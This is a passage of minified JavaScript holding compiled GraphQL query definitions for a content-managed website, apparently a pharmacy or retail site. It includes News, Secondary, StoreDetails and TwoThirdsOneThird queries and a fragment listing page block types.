{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"News"},arguments:[{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_ranking"},value:{kind:"EnumValue",value:"DOC"}}]}},{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"RouteSegment"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"Segment"}}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"AdImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"AdImageList"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ImageOrientation"}},{kind:"Field",name:{kind:"Name",value:"ImageUrl"}},{kind:"Field",name:{kind:"Name",value:"ImageUrlLink"}},{kind:"Field",name:{kind:"Name",value:"Label"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"HeroInsetBlock"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"BackgroundImageUrl"}},{kind:"Field",name:{kind:"Name",value:"ButtonText"}},{kind:"Field",name:{kind:"Name",value:"ButtonUrl"}},{kind:"Field",name:{kind:"Name",value:"GradientAngle"}},{kind:"Field",name:{kind:"Name",value:"GradientColorEnd"}},{kind:"Field",name:{kind:"Name",value:"GradientColorStart"}},{kind:"Field",name:{kind:"Name",value:"HeroText"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"TitleItalic"}},{kind:"Field",name:{kind:"Name",value:"TitleFontWeight"}},{kind:"Field",name:{kind:"Name",value:"TitleColor"}},{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"SubtextItalic"}},{kind:"Field",name:{kind:"Name",value:"SubtextFontWeight"}},{kind:"Field",name:{kind:"Name",value:"SubtextColor"}},{kind:"Field",name:{kind:"Name",value:"Subtext"}}]}},{kind:"Field",name:{kind:"Name",value:"Margin"}},{kind:"Field",name:{kind:"Name",value:"Padding"}}]}},{kind:"Field",name:{kind:"Name",value:"NewsArticles"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"Margin"}},{kind:"Field",name:{kind:"Name",value:"NewsArticleList"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ArticleDate"}},{kind:"Field",name:{kind:"Name",value:"FeaturedArticle"}},{kind:"Field",name:{kind:"Name",value:"Label"}},{kind:"Field",name:{kind:"Name",value:"LinkText"}},{kind:"Field",name:{kind:"Name",value:"LinkUrl"}},{kind:"Field",name:{kind:"Name",value:"Margin"}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"Subtext"}},{kind:"Field",name:{kind:"Name",value:"TitleText"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}}]},A={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"Secondary"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"Segment"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Secondary"},arguments:[{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_ranking"},value:{kind:"EnumValue",value:"DOC"}}]}},{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"RouteSegment"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"Segment"}}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"RouteSegment"}},{kind:"Field",name:{kind:"Name",value:"SiteId"}},{kind:"Field",name:{kind:"Name",value:"MainContentArea"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Expanded"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"ItemsInContentAreaFrag"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"HeroInsetBlock"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"BackgroundImageUrl"}},{kind:"Field",name:{kind:"Name",value:"GradientColorStart"}},{kind:"Field",name:{kind:"Name",value:"GradientColorEnd"}},{kind:"Field",name:{kind:"Name",value:"GradientAngle"}},{kind:"Field",name:{kind:"Name",value:"ButtonText"}},{kind:"Field",name:{kind:"Name",value:"ButtonUrl"}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"Margin"}},{kind:"Field",name:{kind:"Name",value:"HeroText"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"TitleColor"}},{kind:"Field",name:{kind:"Name",value:"TitleFontWeight"}},{kind:"Field",name:{kind:"Name",value:"TitleItalic"}},{kind:"Field",name:{kind:"Name",value:"Subtext"}},{kind:"Field",name:{kind:"Name",value:"SubtextColor"}},{kind:"Field",name:{kind:"Name",value:"SubtextFontWeight"}},{kind:"Field",name:{kind:"Name",value:"SubtextItalic"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"ItemsInContentAreaFrag"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"IContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"StoryContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"StatsContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RichText"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Hero"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"HeroInset"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AdImageContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TextSeparator"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TextSeparatorCta"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"VideoSeparator"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TimelineContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"KeyFacts"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"InfoTile"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"FaqContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"SocialMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"MissionValues"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"PillTile"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"SubNavContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TitleTextBasicContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TitleTextAdvancedContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"LearnMoreTile"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Quotation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"VideoStandalone"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RichTextWithNavContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TestimonialContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]},w={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"StoreDetails"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"Segment"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"StoreDetails"},arguments:[{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_ranking"},value:{kind:"EnumValue",value:"DOC"}}]}},{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"RouteSegment"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"Segment"}}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"RouteSegment"}},{kind:"Field",name:{kind:"Name",value:"SiteId"}},{kind:"Field",name:{kind:"Name",value:"RefillPrescriptionsFormattedText"}},{kind:"Field",name:{kind:"Name",value:"TransferPrescriptionsFormattedText"}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}}]},P={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"TwoThirdsOneThird"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"Segment"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"TwoThirdsOneThirdSplit"},arguments:[{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_ranking"},value:{kind:"EnumValue",value:"DOC"}}]}},{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"RouteSegment"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"Segment"}}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}},{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"RouteSegment"}},{kind:"Field",name:{kind:"Name",value:"SiteId"}},{kind:"Field",name:{kind:"Name",value:"TopContentArea"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Expanded"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"ItemsInContentAreaFrag"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"LeftTwoThirdsContentArea"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Expanded"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"ItemsInContentAreaFrag"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"RightOneThirdContentArea"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Expanded"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"ItemsInContentAreaFrag"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"BottomContentArea"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Expanded"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"ItemsInContentAreaFrag"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"HeroInsetBlock"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"BackgroundImageUrl"}},{kind:"Field",name:{kind:"Name",value:"GradientColorStart"}},{kind:"Field",name:{kind:"Name",value:"GradientColorEnd"}},{kind:"Field",name:{kind:"Name",value:"GradientAngle"}},{kind:"Field",name:{kind:"Name",value:"ButtonText"}},{kind:"Field",name:{kind:"Name",value:"ButtonUrl"}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"Margin"}},{kind:"Field",name:{kind:"Name",value:"HeroText"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"TitleColor"}},{kind:"Field",name:{kind:"Name",value:"TitleFontWeight"}},{kind:"Field",name:{kind:"Name",value:"TitleItalic"}},{kind:"Field",name:{kind:"Name",value:"Subtext"}},{kind:"Field",name:{kind:"Name",value:"SubtextColor"}},{kind:"Field",name:{kind:"Name",value:"SubtextFontWeight"}},{kind:"Field",name:{kind:"Name",value:"SubtextItalic"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"ItemsInContentAreaFrag"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"IContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"StoryContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"StatsContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RichText"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Hero"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"HeroInset"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AdImageContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TextSeparator"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"F